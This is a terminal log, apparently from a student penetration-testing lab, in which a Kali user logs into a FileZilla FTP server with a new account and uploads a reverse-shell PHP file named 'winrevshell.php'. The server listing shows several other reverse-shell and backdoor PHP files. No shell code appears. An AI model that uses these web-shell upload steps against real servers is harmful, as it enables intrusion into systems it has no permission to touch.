 └─# ftp 192.168.2.12
Connected to 192.168.2.12.
220-FileZilla Server version 0.9.32 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (192.168.2.12:kali): newuser
331 Password required for newuser
Password:
230 Logged on
Remote system type is UNIX.
ftp> put winrevshell.php
local: winrevshell.php remote: winrevshell.php
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
6564 bytes sent in 0.00 secs (27.6988 MB/s)
ftp> echo "muhammad Farid Nurrahman 20569086"
?Invalid command
ftp> ls
200 Port command successful
150 Opening data channel for directory list.
-rw-r--r-- 1 ftp ftp             44 Aug 06  2009 index.html
-rw-r--r-- 1 ftp ftp            256 Aug 06  2009 index.php
-rw-r--r-- 1 ftp ftp           5684 Sep 10 17:07 php-reverse-shell.php
-rw-r--r-- 1 ftp ftp          14024 Sep 04 00:34 qsd-php-backdoor.php
-rw-r--r-- 1 ftp ftp           6563 Sep 06 02:11 ReverseShell.php
-rw-r--r-- 1 ftp ftp           5696 Sep 20 18:47 reverseshell2.php
-rw-r--r-- 1 ftp ftp           6535 Sep 06 02:21 revshell.php
-rw-r--r-- 1 ftp ftp           6564 Sep 10 17:34 revShellWindows.php
-rw-r--r-- 1 ftp ftp           6564 Sep 21 19:23 winrevshell.php
drwxr-xr-x 1 ftp ftp              0 Aug 06  2009 xampp
226 Transfer OK
ftp>
20569086
20569086.ovpn
20569086_sshkey
20569086_sshkey.
pub